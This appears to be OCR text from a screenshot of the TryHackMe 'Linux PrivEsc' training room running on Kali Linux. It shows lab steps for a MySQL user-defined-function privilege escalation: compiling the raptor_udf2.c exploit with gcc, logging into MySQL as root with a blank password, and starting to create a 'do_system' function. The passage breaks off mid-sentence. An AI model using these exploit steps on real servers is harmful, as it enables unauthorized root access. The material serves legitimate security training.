 TryHackMe | Linux PrivE...
user@debian: ~/tools/m...
kali@kali: ~
06:47 AM
63%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
TryHackMe : Blue. [Task
where is the passwords a
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.52.1
42m 53s
Terminate
service.
Change into the /home/user/tools/mysql-udf directory:
cd /home/user/tools/mysql-udf
Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our